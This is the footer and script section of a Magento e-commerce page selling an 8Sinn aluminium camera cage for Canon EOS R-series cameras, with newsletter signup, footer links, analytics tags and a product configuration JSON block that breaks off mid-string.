					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.8sinn.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
<p>		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/EightSinn/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/8sinn/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/eightsinn" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</p>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">

<div class="col-12 col-sm-6 col-md-3">
<h4>Contact</h4>
8Sinn</br>
ul. Rynek 29, 39-410 Grebow, Poland</br>
Tel: +48 727 836 227</br></br>

<ul>
<li><a href="https://www.8sinn.com/become-our-reseller">Become Our Reseller</a></li>
<li><a href="https://www.8sinn.com/contact">Contact Us</a></li>
</ul>

</div>

<div class="col-12 col-sm-6 col-md-3">
<h4>Company</h4>
<ul>
<li><a href="https://www.8sinn.com/about-us">About Us</a></li>
<li><a href="https://www.8sinn.com/what-does-8sinn-mean">What Does 8Sinn Mean?</a></li>
<li><a href="https://www.8sinn.com/why-choose-us">Why Buy From Us?</a></li>
<li><a href="#">Affiliate Program</a></li>
<li><a href="#">Group Sales</a></li>
<li><a href="https://www.8sinn.com/b-stock.html">B-Stock Products</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Customer Service</h4>
<ul>
<li><a href="https://www.8sinn.com/product-availability-and-price">Product Availability and Price</a></li>
<li><a href="https://www.8sinn.com/what-payment-delivery-options-can-i-use">What payment & delivery options can I use?</a></li>
<li><a href="https://www.8sinn.com/return-warranty-policy">Return & Warranty Policy</a></li>
<li><a href="https://www.8sinn.com/terms-conditions">Terms & Conditions</a></li>
<li><a href="https://www.8sinn.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>

</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>My Account</h4>
<ul>
<li><a href="https://www.8sinn.com/customer/account/login/">Log In</a></li>
<li><a href="https://www.8sinn.com/customer/account/create/">Create an Account</a></li>
<li><a href="https://www.8sinn.com/customer/account/forgotpassword/">Forgot Your Password?</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2025 8Sinn -  All Rights Reserved.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img src="https://www.8sinn.com/media/athlete2/Demos/default/payments1.png" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>


<!-- Meta Pixel Code -->

                    

    <!-- End Meta Pixel Code -->

    </div><div class="ox-modals__holder"></div>

    


















































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.8sinn.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.8sinn.com\u002Fstatic\u002Fversion1727086548\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.8sinn.com/static/version1727086548/_cache/merged/e4642d1ee2c0df37f79e05e05e0b540d.min.js"></script><script src="//code.tidio.co/vtq3yolaqhgn8btxcsy3uwsceqsxdfi8.js" async></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH"></script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EPRJMGZDTH');</script><script
  async type="text/javascript"
  src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=Rabn8i"
></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="application/ld+json">    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": {
            "@type": "ListItem",
            "position": 1,
            "name": "8Sinn Cage for Canon EOS R/R5/R6/R6M II",
            "item": "https://www.8sinn.com/select-by-brand/canon/eos-r-r5-r6-r6-mark-ii/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html"
        }
    }
    </script><script type="application/ld+json">    {"@context":"http:\/\/schema.org\/","@type":"Product","name":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","image":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","description":"Protect your Canon EOS R\/R5\/R6\/R6M II camera with our professional camera cage. Made of durable aluminum for unbeatable protection.","brand":{"@type":"Brand","name":"8Sinn"},"sku":"8-CR-5-6 C","gtin":"5903089533658","offers":{"@type":"Offer","priceCurrency":"USD","priceValidUntil":"2025-11-09","url":"https:\/\/www.8sinn.com\/select-by-brand\/canon\/eos-r-r5-r6-r6-mark-ii\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html","price":"149","availability":"http:\/\/schema.org\/InStock"}}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-444-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-444-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-378-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-378-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-196-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-196-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-197-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-197-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-265-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-265-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-266-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-266-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-387-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-387-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-385-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-385-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-366-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-366-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-365-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-365-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-371-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-371-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-370-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-370-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-369-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-369-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-368-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-368-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleGtag\/js\/google-adwords":{"conversionId":"AW-10861586077","gtagSiteSrc":"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-10861586077"},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"tracking":[],"Bss_CookieConsent\/js\/consentBar":{"position":{"left":0,"bottom":0},"bgColor":"#222222","colorTitle":"#ffffff","colorContent":"#ffffff","colorAccept":"#222222","bgColorAccept":"#ffffff","bgColorDeny":"#ffffff","colorDeny":"#222222","autoHideMsg":"50000"},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.8sinn.com","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.8sinn.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.8sinn.com\/static\/version1727086548\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_metapixelapi_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.8sinn.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_metapixelapi_matching_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.8sinn.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.8sinn.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"408":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html?options=cart\",\"data\":{\"product\":\"408\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.8sinn.com\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"408\",\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s\"}}","required_options":null},"price_info":{"final_price":149,"max_price":149,"max_regular_price":149,"minimal_regular_price":149,"special_price":null,"minimal_price":149,"regular_price":149,"formatted_prices":{"final_price":"<span class=\"price\">$149.00<\/span>","max_price":"<span class=\"price\">$149.00<\/span>","minimal_price":"<span class=\"price\">$149.00<\/span>","max_regular_price":"<span class=\"price\">$149.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$149.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":149,"max_price":149,"max_regular_price":149,"minimal_regular_price":149,"special_price":149,"minimal_price":149,"regular_price":149,"formatted_prices":{"final_price":"<span class=\"price\">$149.00<\/span>","max_price":"<span class=\"price\">$149.00<\/span>","minimal_price":"<span class=\"price\">$149.00<\/span>","max_regular_price":"<span class=\"price\">$149.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$149.00<\/span>","regular_price":"<span class=\"price\">$149.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$149.00<\/span>"}},"images":[{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ae2e05a0a8c386789805ebfd6ca1190f\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":270,"resized_height":270},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":75,"resized_height":75},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/429b4b76d48fc3baac152aa1ca49f2e3\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":270,"resized_height":207},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_canon_r6_mark_ii_cage_v1.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","resized_width":75,"resized_height":75}],"url":"https:\/\/www.8sinn.com\/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html","id":408,"name":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M II","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":408,\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWNhZ2UtZm9yLWNhbm9uLWVvcy1yLXI1LXI2LXI2bS1paS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"8Sinn Cage for Canon EOS R\/R5\/R6\/R6M 